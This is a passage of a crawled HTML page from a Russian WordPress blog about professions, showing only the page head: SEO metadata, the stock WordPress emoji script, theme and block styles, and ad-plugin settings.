

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://profytarget.ru/wp-admin/admin-ajax.php?id=81&action=wpshop_views_counter
body_size: 163600
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Профессии мира - Все работы хороши - выбирай любую</title>
	<meta name="description" content="Все работы хороши - выбирай любую" />
	
	
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/" />
	<link rel="next" href="/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Профессии мира - Все работы хороши - выбирай любую" />
	<meta property="og:description" content="Все работы хороши - выбирай любую" />
	<meta property="og:url" content="https://profytarget.ru/" />
	<meta property="og:site_name" content="Профессии мира" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profytarget.ru/#website","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430","description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","potentialAction":[{"@type":"SearchAction","target":"https://profytarget.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://profytarget.ru/#webpage","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430 - \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","isPartOf":{"@id":"https://profytarget.ru/#website"},"description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profytarget.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptchStylesheet-css' href='/wp-content/plugins/captcha/css/style.css?ver=6.4.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700%7CExo+2%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.4'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />

<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:6px}}@media (min-width: 768px){.site-header{padding-bottom:25px}}.site-logotype img{max-height:200px}.scrolltop{width:45px}.scrolltop{height:41px}.scrolltop:before{content:"\21d1"}body{background-color:#f5fcef}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#63a526}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#63a526}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#63a526 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#63a526}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#f41000}.child-categories ul li a{border-color:#f41000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#219108}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#219108}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#219108}.post-box--card:hover{box-shadow: inset 0 0 0 1px #219108}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #219108}@media (min-width: 768px){.site-header{background-repeat:repeat}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:17px;line-height:1.3;}.site-title, .site-title a{font-size:25px;line-height:2;font-weight:bold;}.site-description{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
